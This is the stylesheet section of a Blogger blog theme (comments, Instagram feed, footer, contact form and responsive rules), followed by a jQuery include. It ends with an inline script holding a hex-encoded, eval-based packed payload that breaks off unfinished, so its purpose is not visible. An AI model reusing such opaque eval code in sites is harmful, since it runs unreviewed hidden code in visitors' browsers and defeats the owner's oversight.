.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}#ContactForm1{
display:none;
}
#contact_wrap {
margin: auto;
width: 321px;
height: 380px;
padding: 25px;
border-radius: 1em;
border-top:1px solid #C030CD;
border-right:1px solid #C030CD;
border-left:1px solid #C030CD;
border-bottom:1px solid #C030CD;
background-color:#E3BBE3;
filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#E9BEE9', endColorstr='#E9BEE9');
background-image:-webkit-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-moz-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-ms-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-o-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
box-shadow: 1px 1px 5px #ccc;
}
#contact_wrap h3{
color: #FFFEFF;
font-family:Arial
font-size: 20px;
font-style:italic;
font-weight:bold;
margin: 0 -36px 20px -36px;
padding: 12px;
text-align: center;
text-shadow: 2px 0 0 #5F1F61;
-webkit-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
-moz-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
background-color: #BC49DF;
position: relative;
}
#contact_wrap h3:before {
content: ' ';
position: absolute;
bottom: -10px;
left: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 10px 0 0 10px;
border-color: #1D0127 transparent transparent transparent;
}
#contact_wrap h3:after {
content: ' ';
position: absolute;
bottom: -10px;
right: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 0 0 10px 10px;
border-color: transparent transparent transparent #1D0127;
}
#ContactForm1_contact-form-name{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background:#F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAsDNZ5V6pQAbm-32uNwSJQ6Pie5pX38KOLaMz-JBnPC4rOTN2neBrn8rcI5dNP2oV7cPggl_BmPGBAjXAGMYUXn2mGJ1dHec210DDzvvNLVNcAu9oZXH1jmkaoC6rGHEkRw1aurXciJw/s1600/user.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #F2D9F7 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #EEC0F7 0px 1px 0px;
}
#ContactForm1_contact-form-email{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVKhi1aaLU0xu8Q51ef9qyjTKUCZUmC9nFHVo7KrL9c_hJdfj_yHLHbewwZA2LoWVczGCe83M0TXo3WAiyrfq3dMb2yuDQ-1T0npLWd1vQGu0HTlnxAxd4g17U8Fs6JcOb_RijJaAQag/s1600/pen.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-email-message{
width: 270px;
height: 150px;
margin: 5px auto;
padding: 10px 10px 10px 40px;
font-family:Arial, sans-serif;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxE4P6A7pDmHU8BqDcBSdVbrIRrsnjvunkV-Q6jC6dvE47VSwdw-Jl5iotAP5cd0R90WzFsTkhpf6bD_wDx4_fFBHv9lKC6hPBSPK12nM6bF0aRJmYG4x8HYggtoM53eSdr8wlT3Ktb_s/s1600/msg2.png)no-repeat 10px 10px;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #E9D2F2 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-submit {
width: 95px;
height: 30px;
float: right;
color: #FFF;
padding: 0;
cursor:pointer;
margin: 25px 0 3px 0 0;
background-color:#B326EB;
border-radius:4px;
text-shadow: 1px 0 0 #1f4962;
-webkit-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
-moz-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
background-color: #A036BB;
border:1px solid #D574F6;
}
#ContactForm1_contact-form-submit:hover {
background:#AD12BE;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width: 320px;
margin-top:35px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5